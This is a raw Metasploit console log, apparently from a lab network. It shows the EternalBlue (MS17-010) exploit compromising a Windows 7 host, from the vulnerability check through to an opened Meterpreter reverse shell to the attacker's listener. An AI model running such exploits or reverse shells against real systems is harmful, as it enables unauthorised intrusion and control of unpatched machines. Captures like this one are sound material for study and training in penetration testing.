 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.175.159:4444
[*] 192.168.175.203:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.175.203:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pa
ck 1 x64 (64-bit)
[*] 192.168.175.203:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.175.203:445 - The target is vulnerable.
[*] 192.168.175.203:445 - Connecting to target for exploitation.
[+] 192.168.175.203:445 - Connection established for exploitation.
[+] 192.168.175.203:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.175.203:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.175.203:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.175.203:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.175.203:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.175.203:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.175.203:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.175.203:445 - Sending all but last fragment of exploit packet
[*] 192.168.175.203:445 - Starting non-paged pool grooming
[+] 192.168.175.203:445 - Sending SMBv2 buffers
[+] 192.168.175.203:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.175.203:445 - Sending final SMBv2 buffers.
[*] 192.168.175.203:445 - Sending last fragment of exploit packet!
[*] 192.168.175.203:445 - Receiving response from exploit packet
[+] 192.168.175.203:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.175.203:445 - Sending egg to corrupted connection.
[*] 192.168.175.203:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.175.203
[+] 192.168.175.203:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.175.203:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.175.203:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.175.159:4444 → 192.168.175.203:49159 ) at 2023-08-28 06:21:2
4 -0400